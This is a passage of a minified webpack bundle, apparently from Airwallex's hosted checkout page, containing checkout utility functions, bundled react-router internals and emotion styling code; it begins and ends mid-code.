          src: url('https://checkout.airwallex.com/fonts/CircularXXWeb/CircularXX-Regular.otf');
          font-weight: 400; /* Regular */
          font-style: normal;
        }

        @font-face {
          font-family: 'AxLLCircular';
          src: url('https://checkout.airwallex.com/fonts/CircularXXWeb/CircularXX-Medium.otf');
          font-weight: 500; /* Medium */
          font-style: normal;
        }

        @font-face {
          font-family: 'AxLLCircular';
          src: url('https://checkout.airwallex.com/fonts/CircularXXWeb/CircularXX-Bold.otf');
          font-weight: 700; /* Bold */
          font-style: normal;
        }
      `}),r.createElement("script",{id:"releaseVersion",type:"application/json"},window.checkoutVersion),r.createElement(oe,null)),he=document.getElementById("root")||document.createElement("div");(0,o.H)(he).render(fe)},28265:(e,t,n)=>{"use strict";n.d(t,{PW:()=>o,cG:()=>i,dQ:()=>r});const r={isAbortControllerSupported:!1,isDisplayNamesSupported:!1,isNumberFormatSupported:!1,isCssVariablesSupported:!1,isBroadcastChannelSupported:!1,isLongTaskSupported:!1},o=()=>{let e=!1;try{e=CSS.supports("color","var(--fake-var)")}catch(t){e=!1}return e},i=()=>{var e;r.isAbortControllerSupported="function"==typeof window.AbortController,r.isDisplayNamesSupported="function"==typeof window.Intl.DisplayNames,r.isNumberFormatSupported=(()=>{try{return new window.Intl.NumberFormat("en-US",{style:"currency",currency:"USD",currencyDisplay:"narrowSymbol"}),!0}catch(e){return!1}})(),r.isCssVariablesSupported=o(),r.isBroadcastChannelSupported="function"==typeof window.BroadcastChannel,r.isLongTaskSupported="function"==typeof window.PerformanceObserver&&(null===(e=window.PerformanceObserver.supportedEntryTypes)||void 0===e?void 0:e.includes("longtask"))}},30041:(e,t,n)=>{"use strict";function r(e,t,n){var r="";return n.split(" ").forEach(function(n){void 0!==e[n]?t.push(e[n]+";"):r+=n+" "}),r}n.d(t,{Rk:()=>r,SF:()=>o,sk:()=>i});var o=function(e,t,n){var r=e.key+"-"+t.name;!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles)},i=function(e,t,n){o(e,t,n);var r=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var i=t;do{e.insert(t===i?"."+r:"",i,e.sheet,!0),i=i.next}while(void 0!==i)}}},30454:e=>{"use strict";var t="%[a-f0-9]{2}",n=new RegExp("("+t+")|([^%]+?)","gi"),r=new RegExp("("+t+")+","gi");function o(e,t){try{return[decodeURIComponent(e.join(""))]}catch(e){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],o(n),o(r))}function i(e){try{return decodeURIComponent(e)}catch(i){for(var t=e.match(n)||[],r=1;r<t.length;r++)t=(e=o(t,r).join("")).match(n)||[];return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=r.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var o=i(n[0]);o!==n[0]&&(t[n[0]]=o)}n=r.exec(e)}t["%C2"]="�";for(var a=Object.keys(t),s=0;s<a.length;s++){var c=a[s];e=e.replace(new RegExp(c,"g"),t[c])}return e}(e)}}},33515:(e,t,n)=>{"use strict";n.d(t,{$c:()=>M,D4:()=>q,E$:()=>k,E9:()=>oe,Ej:()=>ie,FP:()=>re,Fm:()=>b,Fp:()=>de,Gd:()=>R,Jc:()=>L,Js:()=>F,Jy:()=>T,Lm:()=>V,MU:()=>Y,NX:()=>y,Nf:()=>S,P7:()=>le,RI:()=>ee,T9:()=>h,TH:()=>O,TX:()=>pe,TZ:()=>ue,U0:()=>B,VI:()=>j,VK:()=>W,Wi:()=>m,Xb:()=>w,Yc:()=>A,a4:()=>g,ag:()=>I,cF:()=>Q,e9:()=>N,fh:()=>P,gI:()=>C,hC:()=>se,ho:()=>fe,iu:()=>ne,lF:()=>U,nM:()=>K,oH:()=>_,p8:()=>x,rL:()=>E,rN:()=>D,uL:()=>ae,uR:()=>Z,vb:()=>$,xy:()=>z,yq:()=>v,yy:()=>te,zA:()=>ce}),n(23792),n(33110),n(53921),n(3362),n(27495),n(98992),n(54520),n(72577),n(3949),n(81454),n(62953);var r=n(57747),o=n(77232),i=n.n(o),a=n(18562),s=n(53784),c=n(11793),l=n(17290),u=n(92344),d=n(28265),p=n(7757);const f=["IR","KP","SY","CU"],h=e=>{if("object"==typeof e&&null!=e&&e.type){const t=e.type;if(t&&["accordion","tab"].includes(t))return t}return"accordion"},m=(e,t,n)=>"disable"===n||"collect_consent"===n?"payment":e?"recurring":t||"payment",v=(e,t)=>e&&Object.keys(e).length>0?e:t,g=()=>{var e;const t=null===(e=(new(i())).getOS().name)||void 0===e?void 0:e.toLowerCase();return null!=t&&t.includes(s.aP.Android)?s.aP.Android:null!=t&&t.includes(s.aP.iOS)?s.aP.iOS:"unrecognized"},b=()=>{var e,t;const n=new(i());return`${null===(e=n.getBrowser().name)||void 0===e?void 0:e.toLowerCase()}-${null===(t=n.getOS().name)||void 0===t?void 0:t.toLowerCase()}`},y=()=>{var e;return-1!==(null===(e=window.location)||void 0===e||null===(e=e.href)||void 0===e?void 0:e.indexOf("standalone"))},w=()=>{const e=g(),t=(new(i())).getDevice().type;return"unrecognized"!==e||"mobile"===t},C=()=>w()?"tab":"accordion";function E(e,t){const n={},r={...e,...t};return Object.keys(r).forEach(r=>{t[r]||!e[r]?n[r]=t[r]:n[r]=e[r]}),n}const S=e=>e&&Object.keys(e).map(t=>`${(0,r.c)(t)}:${e[t]}`).join(";"),k=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"localStorage";Z()?window[n].setItem(e,t):window[`__checkout_${e}`]=t},x=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"localStorage";if(Z())return window[t].getItem(e)||"";{let t=window[`__checkout_${e}`]||"";if(t)return t;try{var n;t=null===(n=window.parent.frames["Airwallex card number element iframe"])||void 0===n?void 0:n[`__checkout_${e}`]}catch(e){}try{var r;t=t||(null===(r=window.parent.frames["Airwallex card element iframe"])||void 0===r?void 0:r[`__checkout_${e}`])}catch(e){}try{var o;t=t||(null===(o=window.parent.frames["Airwallex cvc number element iframe"])||void 0===o?void 0:o[`__checkout_${e}`])}catch(e){}try{var i;t=t||(null===(i=window.parent.frames["Airwallex full featured card element iframe"])||void 0===i?void 0:i[`__checkout_${e}`])}catch(e){}try{var a;t=t||(null===(a=window.parent.frames["Airwallex dropIn element iframe"])||void 0===a?void 0:a[`__checkout_${e}`])}catch(e){}try{var s;t=t||(null===(s=window.parent.frames["Airwallex google pay button iframe"])||void 0===s?void 0:s[`__checkout_${e}`])}catch(e){}try{var c;t=t||(null===(c=window.parent)||void 0===c?void 0:c[`__checkout_${e}`])}catch(e){}return t||""}},T=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"localStorage";Z()?window[t].removeItem(e):delete window[`__checkout_${e}`]},P=(e,t)=>{const n=document.createElement("form");n.setAttribute("method","post"),n.setAttribute("style","height: 0; overflow: hidden;"),n.action=t,Object.keys(e).forEach(t=>{const r=document.createElement("input");r.type="hidden",r.name=t,r.value=e[t],n.appendChild(r)});const r=document.createElement("input");r.type="submit",n.appendChild(r),document.body.appendChild(n),r.click()},A=["en","ko","de","ja","zh","fr","ar","nl","pl","zh-HK","es","ro","it","sv","pt","da","ru","id","fi","ms","tr","si","he","ur","vi"],_={zh:"中文",en:"English",ja:"日本語",ko:"한국어",ar:"العربية",fr:"Français",es:"Español",nl:"Nederlands",de:"Deutsch",it:"Italiano","zh-HK":"繁體中文",fi:"Suomi",pl:"Polski",ru:"Русский",da:"Dansk",id:"Bahasa Indonesia",ms:"Bahasa Melayu",sv:"Svenska",ro:"Română",pt:"Português",tr:"Türkçe",si:"සිංහල",he:"עברית",ur:"اردو",vi:"Tiếng Việt"},I=(e,t)=>t?`${e} express checkout`:e,R=()=>{const e={...c.X};return f.forEach(t=>{delete e[t]}),e},O=()=>{var e,t;const n=decodeURIComponent((null===(e=window)||void 0===e||null===(e=e.location)||void 0===e?void 0:e.hash)||"");return null==n||null===(t=n.match(/(?:[?&#]appVersion=([^&]+))/))||void 0===t?void 0:t[1]},L=e=>{const t=O();return!!t&&((e,t)=>{const n=e.split("."),r=t.split("."),o=Math.max(n.length,r.length);for(let e=0;e<o;e++){const t=parseInt(n[e],10),o=parseInt(r[e],10);if(t>o)return 1;if(t<o)return-1}return 0})(t,e)>=0},M=()=>{const e=window.location.hostname;return-1!==(null==e?void 0:e.indexOf("dev"))?"dev":-1!==(null==e?void 0:e.indexOf("staging"))?"staging":-1!==(null==e?void 0:e.indexOf("demo"))?"demo":"checkout.airwallex.com"===e||"api-checkout.airwallex.com"===e?"prod":"dev"},N=e=>{const t={airway:"api/v1/pa",checkout:"api/v1/checkout",walletVerification:"pa/wallet_verification",directDebitBanks:"pa/direct_debit_banks",redirect:"pa/redirect",webhook:"pa/webhook",occ:"pa/occ",adaptor:"pa/adaptor"};return"occ"===e?`${D()}/${t.occ}`:`${window.location.origin}/${t[e]}`},F=e=>{const t={airway:"api/v1/pa",checkout:"api/v1/checkout",walletVerification:"pa/wallet_verification",directDebitBanks:"pa/direct_debit_banks",redirect:"pa/redirect",webhook:"pa/webhook",occ:"pa/occ",adaptor:"pa/adaptor"},n=M();return"occ"===e?`${D()}/${t.occ}`:"localhost"===window.location.hostname||"local.airwallex.com"===window.location.hostname?`${window.location.origin}/${t.checkout}`:"prod"===n?`https://pci-api.airwallex.com/${t[e]}`:`https://pci-api-${n}.airwallex.com/${t[e]}`},j=()=>`${window.location.origin}/api/v1/pa`,D=()=>{const e=M();return["staging","demo","dev"].includes(e)?`https://${e}.airwallex.com`:"prod"===e?"https://www.airwallex.com":"http://staging.airwallex.com"},B=()=>`${window.location.origin}/api/v1/checkout`,$="BROADCAST_CHANNEL_ENCODE",U=async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(d.dQ.isBroadcastChannelSupported)return $;try{return await(0,p.A6)(`${B()}/encode`,{method:"POST",body:JSON.stringify({value:e}),credentials:"omit",headers:{"client-secret":t,"Content-Type":"application/json","Awx-Tracker":K()}})}catch(t){return e}},q=async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";try{return await(0,p.A6)(`${B()}/decode`,{method:"POST",body:JSON.stringify({value:e}),credentials:"omit",headers:{"client-secret":t,"Content-Type":"application/json","Awx-Tracker":K()}})}catch(t){return e}},z=e=>{let{sessionId:t,disable3rdTracking:n,merchantId:r}=e;const o=M();let i;i="prod"===o?"":`-${o}`;const a="airwallex-fraud-api",s=null!==document.getElementById(a),c=`https://static${i}.airwallex.com/webapp/fraud/device-fingerprint/index.js?sessionId=${t}&hasScriptId=${s}&disable3rdTracking=${n}${r?"&merchantId="+r:""}`,u=document.createElement("script");s||(u.setAttribute("id",a),u.setAttribute("data-order-session-id",t),n&&u.setAttribute("data-disable-3rd-tracking","true"),u.addEventListener("load",()=>{l.r.loadJsStatus="success"}),u.addEventListener("error",()=>{l.r.loadJsStatus="fail"}),u.src=c,document.body.appendChild(u))},G=()=>{const e=(new Date).getTimezoneOffset(),t=Math.floor(Math.abs(e)/60),n=Math.abs(e)%60;return`${e<=0?"+":"-"}${t}${0!==n?":"+n:""}`},W=e=>{const{navigator:t,screen:n}=window||{},{language:r,userAgent:o}=t||{},{colorDepth:i,height:a,width:s}=n||{};return{device_id:null==e?void 0:e.sessionId,screen_height:a,screen_width:s,screen_color_depth:i,language:r,timezone:G(),browser:{java_enabled:null==t?void 0:t.javaEnabled(),javascript_enabled:!0,user_agent:o}}};let H="";const K=()=>H||x("awx_tracker","sessionStorage"),V=()=>{const e=K();e?H=e:(H=(0,a.A)(),k("awx_tracker",H,"sessionStorage"))};let J="";const Y=()=>{const e=J||x(s.lO.AWX_USER,"localStorage");e?J=e:(J=(0,a.A)(),k(s.lO.AWX_USER,J,"localStorage"))};let X=!1;const Z=()=>X,Q=()=>{try{window.localStorage.setItem("test","checkout"),X="checkout"===window.localStorage.getItem("test")}catch(e){X=!1,console.log(e)}},ee=e=>null!==e&&"object"==typeof e&&0===Object.keys(e).length,te=e=>new Promise(t=>window.setTimeout(t,e)),ne=()=>(new Date).getTime()/1e3,re=e=>{let{autoCapture:t,authorizationType:n}=e;return"pre_auth"!==n&&t},oe=e=>e?{quote_id:null==e?void 0:e.id,target_currency:null==e?void 0:e.target_currency}:void 0,ie=()=>{const e=window.location.origin;return window.location.href.startsWith(`${e}/#/`)},ae=()=>{var e;const t=null===(e=window)||void 0===e||null===(e=e.navigator)||void 0===e||null===(e=e.userAgent)||void 0===e?void 0:e.toLowerCase(),n=g(),r=/safari/.test(t);return n===s.aP.Android&&/; wv\)/.test(t)||n===s.aP.iOS&&!r},se=async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";try{return(await(0,u.y)(e,t)).slice(-16)}catch(e){return void console.warn(e)}},ce=(e,t)=>{t||(t=x(s.lO.OCC_REFRESH_TOKEN,"sessionStorage")?"sessionStorage":"localStorage"),k(s.lO.OCC_ACCESS_TOKEN,e.accessToken,t),k(s.lO.OCC_REFRESH_TOKEN,e.refreshToken,t)},le=e=>{k(s.lO.OCC_ACCESS_TOKEN_FROM_PORTAL,e)},ue=()=>x(s.lO.OCC_ACCESS_TOKEN_FROM_PORTAL),de=()=>({accessToken:x(s.lO.OCC_ACCESS_TOKEN,"localStorage")||x(s.lO.OCC_ACCESS_TOKEN,"sessionStorage"),refreshToken:x(s.lO.OCC_REFRESH_TOKEN,"localStorage")||x(s.lO.OCC_REFRESH_TOKEN,"sessionStorage")}),pe=()=>{T(s.lO.OCC_ACCESS_TOKEN,"localStorage"),T(s.lO.OCC_REFRESH_TOKEN,"localStorage"),T(s.lO.OCC_ACCESS_TOKEN,"sessionStorage"),T(s.lO.OCC_REFRESH_TOKEN,"sessionStorage")},fe=e=>Object.fromEntries(Object.entries(e).filter(e=>{let[t,n]=e;return null!=n}))},35592:(e,t,n)=>{"use strict";n.d(t,{N4:()=>r,Y_:()=>o,_x:()=>a,eP:()=>i});const r="2023-06-30",o="2024-06-14",i="2021-11-25",a=[r,o,i]},38534:(e,t,n)=>{"use strict";n.d(t,{A:()=>r}),n(23792),n(62953);const r=(e,t)=>{let n=null;return function(){for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];n&&window.clearTimeout(n),n=window.setTimeout(()=>{e(...o)},t)}}},38823:(e,t,n)=>{"use strict";n.d(t,{k:()=>o});const r=[];for(let e=0;e<256;++e)r.push((e+256).toString(16).slice(1));function o(e,t=0){return(r[e[t+0]]+r[e[t+1]]+r[e[t+2]]+r[e[t+3]]+"-"+r[e[t+4]]+r[e[t+5]]+"-"+r[e[t+6]]+r[e[t+7]]+"-"+r[e[t+8]]+r[e[t+9]]+"-"+r[e[t+10]]+r[e[t+11]]+r[e[t+12]]+r[e[t+13]]+r[e[t+14]]+r[e[t+15]]).toLowerCase()}},42181:(e,t,n)=>{"use strict";var r=new Error;e.exports=new Promise((e,t)=>{if("undefined"!=typeof airwallex_pay_embedded)return e();n.l(window.airwallex_pay_embedded_url+"/remoteEntry.js",n=>{if("undefined"!=typeof airwallex_pay_embedded)return e();var o=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;r.message="Loading script failed.\n("+o+": "+i+")",r.name="ScriptExternalLoadError",r.type=o,r.request=i,t(r)},"airwallex_pay_embedded")}).then(()=>airwallex_pay_embedded)},43407:(e,t,n)=>{"use strict";let r;n.d(t,{A:()=>i});const o=new Uint8Array(16);function i(){if(!r&&(r="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!r))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return r(o)}},44363:(e,t,n)=>{"use strict";e.exports=n(22799)},45588:(e,t,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(this,arguments)}var o;n.d(t,{Gh:()=>L,HS:()=>M,Oi:()=>c,Rr:()=>f,TM:()=>s,pX:()=>B,pb:()=>I,rc:()=>o,sd:()=>O,tH:()=>D,ue:()=>v,zR:()=>a}),function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"}(o||(o={}));const i="popstate";function a(e){return void 0===e&&(e={}),h(function(e,t){let{pathname:n,search:r,hash:o}=e.location;return d("",{pathname:n,search:r,hash:o},t.state&&t.state.usr||null,t.state&&t.state.key||"default")},function(e,t){return"string"==typeof t?t:p(t)},null,e)}function s(e){return void 0===e&&(e={}),h(function(e,t){let{pathname:n="/",search:r="",hash:o=""}=f(e.location.hash.substr(1));return n.startsWith("/")||n.startsWith(".")||(n="/"+n),d("",{pathname:n,search:r,hash:o},t.state&&t.state.usr||null,t.state&&t.state.key||"default")},function(e,t){let n=e.document.querySelector("base"),r="";if(n&&n.getAttribute("href")){let t=e.location.href,n=t.indexOf("#");r=-1===n?t:t.slice(0,n)}return r+"#"+("string"==typeof t?t:p(t))},function(e,t){l("/"===e.pathname.charAt(0),"relative pathnames are not supported in hash history.push("+JSON.stringify(t)+")")},e)}function c(e,t){if(!1===e||null==e)throw new Error(t)}function l(e,t){if(!e){"undefined"!=typeof console&&console.warn(t);try{throw new Error(t)}catch(e){}}}function u(e,t){return{usr:e.state,key:e.key,idx:t}}function d(e,t,n,o){return void 0===n&&(n=null),r({pathname:"string"==typeof e?e:e.pathname,search:"",hash:""},"string"==typeof t?f(t):t,{state:n,key:t&&t.key||o||Math.random().toString(36).substr(2,8)})}function p(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&"?"!==n&&(t+="?"===n.charAt(0)?n:"?"+n),r&&"#"!==r&&(t+="#"===r.charAt(0)?r:"#"+r),t}function f(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function h(e,t,n,a){void 0===a&&(a={});let{window:s=document.defaultView,v5Compat:l=!1}=a,f=s.history,h=o.Pop,m=null,v=g();function g(){return(f.state||{idx:null}).idx}function b(){h=o.Pop;let e=g(),t=null==e?null:e-v;v=e,m&&m({action:h,location:w.location,delta:t})}function y(e){let t="null"!==s.location.origin?s.location.origin:s.location.href,n="string"==typeof e?e:p(e);return c(t,"No window.location.(origin|href) available to create URL for href: "+n),new URL(n,t)}null==v&&(v=0,f.replaceState(r({},f.state,{idx:v}),""));let w={get action(){return h},get location(){return e(s,f)},listen(e){if(m)throw new Error("A history only accepts one active listener");return s.addEventListener(i,b),m=e,()=>{s.removeEventListener(i,b),m=null}},createHref:e=>t(s,e),createURL:y,encodeLocation(e){let t=y(e);return{pathname:t.pathname,search:t.search,hash:t.hash}},push:function(e,t){h=o.Push;let r=d(w.location,e,t);n&&n(r,e),v=g()+1;let i=u(r,v),a=w.createHref(r);try{f.pushState(i,"",a)}catch(e){if(e instanceof DOMException&&"DataCloneError"===e.name)throw e;s.location.assign(a)}l&&m&&m({action:h,location:w.location,delta:1})},replace:function(e,t){h=o.Replace;let r=d(w.location,e,t);n&&n(r,e),v=g();let i=u(r,v),a=w.createHref(r);f.replaceState(i,"",a),l&&m&&m({action:h,location:w.location,delta:0})},go:e=>f.go(e)};return w}var m;function v(e,t,n){void 0===n&&(n="/");let r=I(("string"==typeof t?f(t):t).pathname||"/",n);if(null==r)return null;let o=g(e);!function(e){e.sort((e,t)=>e.score!==t.score?t.score-e.score:function(e,t){return e.length===t.length&&e.slice(0,-1).every((e,n)=>e===t[n])?e[e.length-1]-t[t.length-1]:0}(e.routesMeta.map(e=>e.childrenIndex),t.routesMeta.map(e=>e.childrenIndex)))}(o);let i=null;for(let e=0;null==i&&e<o.length;++e)i=P(o[e],_(r));return i}function g(e,t,n,r){void 0===t&&(t=[]),void 0===n&&(n=[]),void 0===r&&(r="");let o=(e,o,i)=>{let a={relativePath:void 0===i?e.path||"":i,caseSensitive:!0===e.caseSensitive,childrenIndex:o,route:e};a.relativePath.startsWith("/")&&(c(a.relativePath.startsWith(r),'Absolute route path "'+a.relativePath+'" nested under path "'+r+'" is not valid. An absolute child route path must start with the combined path of all its parent routes.'),a.relativePath=a.relativePath.slice(r.length));let s=M([r,a.relativePath]),l=n.concat(a);e.children&&e.children.length>0&&(c(!0!==e.index,'Index routes must not have child routes. Please remove all child routes from route path "'+s+'".'),g(e.children,t,l,s)),(null!=e.path||e.index)&&t.push({path:s,score:T(s,e.index),routesMeta:l})};return e.forEach((e,t)=>{var n;if(""!==e.path&&null!=(n=e.path)&&n.includes("?"))for(let n of b(e.path))o(e,t,n);else o(e,t)}),t}function b(e){let t=e.split("/");if(0===t.length)return[];let[n,...r]=t,o=n.endsWith("?"),i=n.replace(/\?$/,"");if(0===r.length)return o?[i,""]:[i];let a=b(r.join("/")),s=[];return s.push(...a.map(e=>""===e?i:[i,e].join("/"))),o&&s.push(...a),s.map(t=>e.startsWith("/")&&""===t?"/":t)}!function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"}(m||(m={})),new Set(["lazy","caseSensitive","path","id","index","children"]);const y=/^:\w+$/,w=3,C=2,E=1,S=10,k=-2,x=e=>"*"===e;function T(e,t){let n=e.split("/"),r=n.length;return n.some(x)&&(r+=k),t&&(r+=C),n.filter(e=>!x(e)).reduce((e,t)=>e+(y.test(t)?w:""===t?E:S),r)}function P(e,t){let{routesMeta:n}=e,r={},o="/",i=[];for(let e=0;e<n.length;++e){let a=n[e],s=e===n.length-1,c="/"===o?t:t.slice(o.length)||"/",l=A({path:a.relativePath,caseSensitive:a.caseSensitive,end:s},c);if(!l)return null;Object.assign(r,l.params);let u=a.route;i.push({params:r,pathname:M([o,l.pathname]),pathnameBase:N(M([o,l.pathnameBase])),route:u}),"/"!==l.pathnameBase&&(o=M([o,l.pathnameBase]))}return i}function A(e,t){"string"==typeof e&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=function(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!0),l("*"===e||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were "'+e.replace(/\*$/,"/*")+'" because the `*` character must always follow a `/` in the pattern. To get rid of this warning, please change the route path to "'+e.replace(/\*$/,"/*")+'".');let r=[],o="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^$?{}|()[\]]/g,"\\$&").replace(/\/:(\w+)/g,(e,t)=>(r.push(t),"/([^\\/]+)"));return e.endsWith("*")?(r.push("*"),o+="*"===e||"/*"===e?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?o+="\\/*$":""!==e&&"/"!==e&&(o+="(?:(?=\\/|$))"),[new RegExp(o,t?void 0:"i"),r]}(e.path,e.caseSensitive,e.end),o=t.match(n);if(!o)return null;let i=o[0],a=i.replace(/(.)\/+$/,"$1"),s=o.slice(1);return{params:r.reduce((e,t,n)=>{if("*"===t){let e=s[n]||"";a=i.slice(0,i.length-e.length).replace(/(.)\/+$/,"$1")}return e[t]=function(e,t){try{return decodeURIComponent(e)}catch(n){return l(!1,'The value for the URL param "'+t+'" will not be decoded because the string "'+e+'" is a malformed URL segment. This is probably due to a bad percent encoding ('+n+")."),e}}(s[n]||"",t),e},{}),pathname:i,pathnameBase:a,pattern:e}}function _(e){try{return decodeURI(e)}catch(t){return l(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent encoding ('+t+")."),e}}function I(e,t){if("/"===t)return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&"/"!==r?null:e.slice(n)||"/"}function R(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified `to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the `to."+n+'` field. Alternatively you may provide the full path as a string in <Link to="..."> and the router will parse it for you.'}function O(e){return e.filter((e,t)=>0===t||e.route.path&&e.route.path.length>0)}function L(e,t,n,o){let i;void 0===o&&(o=!1),"string"==typeof e?i=f(e):(i=r({},e),c(!i.pathname||!i.pathname.includes("?"),R("?","pathname","search",i)),c(!i.pathname||!i.pathname.includes("#"),R("#","pathname","hash",i)),c(!i.search||!i.search.includes("#"),R("#","search","hash",i)));let a,s=""===e||""===i.pathname,l=s?"/":i.pathname;if(o||null==l)a=n;else{let e=t.length-1;if(l.startsWith("..")){let t=l.split("/");for(;".."===t[0];)t.shift(),e-=1;i.pathname=t.join("/")}a=e>=0?t[e]:"/"}let u=function(e,t){void 0===t&&(t="/");let{pathname:n,search:r="",hash:o=""}="string"==typeof e?f(e):e,i=n?n.startsWith("/")?n:function(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(e=>{".."===e?n.length>1&&n.pop():"."!==e&&n.push(e)}),n.length>1?n.join("/"):"/"}(n,t):t;return{pathname:i,search:F(r),hash:j(o)}}(i,a),d=l&&"/"!==l&&l.endsWith("/"),p=(s||"."===l)&&n.endsWith("/");return u.pathname.endsWith("/")||!d&&!p||(u.pathname+="/"),u}const M=e=>e.join("/").replace(/\/\/+/g,"/"),N=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),F=e=>e&&"?"!==e?e.startsWith("?")?e:"?"+e:"",j=e=>e&&"#"!==e?e.startsWith("#")?e:"#"+e:"";class D extends Error{}function B(e){return null!=e&&"number"==typeof e.status&&"string"==typeof e.statusText&&"boolean"==typeof e.internal&&"data"in e}const $=["post","put","patch","delete"],U=(new Set($),["get",...$]);new Set(U),new Set([301,302,303,307,308]),new Set([307,308]),Symbol("deferred")},53493:(e,t,n)=>{"use strict";n.d(t,{nB:()=>p,$D:()=>C,$j:()=>l,Ck:()=>m,JU:()=>b});var r=n(58168),o=n(53669);const i={100:"h1",200:"h2",300:"h3",400:"h4",500:"h5",600:"h6",700:"h6",800:"h6"};var a=n(81152);const s={100:`font-size: 24px; color: ${a.Lb.colorTextPrimary};`,200:"font-size: 18px;",300:"font-size: 16px;",400:`font-size: 14px; color: ${a.Lb.colorTextPrimary};`,500:`font-size: 14px; font-weight: 700; color: ${a.Lb.colorTextPrimary};`,600:"font-size: 13px; font-weight: 700; text-transform: uppercase",700:`font-size: 18px; font-weight: 700; color: ${a.Lb.colorTextPrimary};`,800:`color: ${a.Lb.colorTextPrimary};`},c=e=>o.AH`
  margin: 0;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.5;
  ${s[e]}
`,l=e=>{let{variant:t="100",as:n=i[t],...a}=e;return(0,o.Y)(n,(0,r.A)({css:c(t)},a))},u={100:`color: ${a.Lb.colorTextPrimary};`,"100.Subtle":`color: ${a.Lb.colorTextSecondary};`,"100.Disabled":`color: ${a.Lb.colorTextDisabled};`,"100.Bold":`color: ${a.Lb.colorTextPrimary};font-weight: 500;`,"100.Bold.Disabled":`color: ${a.Lb.colorTextDisabled};font-weight: 500;`},d=e=>o.AH`
  margin: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  ${u[e]}
`,p=e=>{let{variant:t="100",as:n="p",...i}=e;return(0,o.Y)(n,(0,r.A)({css:d(t)},i))},f={100:`color: ${a.Lb.colorTextPrimary};`},h=e=>o.AH`
  margin: 0;
  font-size: 12px;
  font-weight: 400;
  line-height: 1.5;
  ${f[e]}
`,m=e=>{let{variant:t="100",as:n="p",...i}=e;return(0,o.Y)(n,(0,r.A)({css:h(t)},i))},v={100:`color: ${a.Lb.colorTextPrimary};`},g=e=>o.AH`
  margin: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  ${v[e]}
`,b=e=>{let{variant:t="100",as:n="p",...i}=e;return(0,o.Y)(n,(0,r.A)({css:g(t)},i))},y={100:`color: ${a.Lb.colorTextError};`},w=e=>o.AH`
  margin: 0;
  font-size: 12px;
  font-weight: 400;
  line-height: 1.5;
  ${y[e]}
`,C=e=>{let{variant:t="100",as:n="div",...i}=e;return(0,o.Y)(n,(0,r.A)({css:w(t)},i))}},53669:(e,t,n)=>{"use strict";n.d(t,{mL:()=>y,AH:()=>w,Y:()=>b,i7:()=>C});var r=n(96540),o=n.t(r,2),i=n(84300),a=n(30041),s=n(61244),c=!!o.useInsertionEffect&&o.useInsertionEffect,l=c||function(e){return e()},u=c||r.useLayoutEffect,d={}.hasOwnProperty,p=r.createContext("undefined"!=typeof HTMLElement?(0,i.A)({key:"css"}):null);p.Provider;var f=function(e){return(0,r.forwardRef)(function(t,n){var o=(0,r.useContext)(p);return e(t,o,n)})},h=r.createContext({}),m="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",v=function(e){var t=e.cache,n=e.serialized,r=e.isStringTag;return(0,a.SF)(t,n,r),l(function(){return(0,a.sk)(t,n,r)}),null},g=f(function(e,t,n){var o=e.css;"string"==typeof o&&void 0!==t.registered[o]&&(o=t.registered[o]);var i=e[m],c=[o],l="";"string"==typeof e.className?l=(0,a.Rk)(t.registered,c,e.className):null!=e.className&&(l=e.className+" ");var u=(0,s.J)(c,void 0,r.useContext(h));l+=t.key+"-"+u.name;var p={};for(var f in e)d.call(e,f)&&"css"!==f&&f!==m&&(p[f]=e[f]);return p.ref=n,p.className=l,r.createElement(r.Fragment,null,r.createElement(v,{cache:t,serialized:u,isStringTag:"string"==typeof i}),r.createElement(i,p))}),b=(n(4146),function(e,t){var n=arguments;if(null==t||!d.call(t,"css"))return r.createElement.apply(void 0,n);var o=n.length,i=new Array(o);i[0]=g,i[1]=function(e,t){var 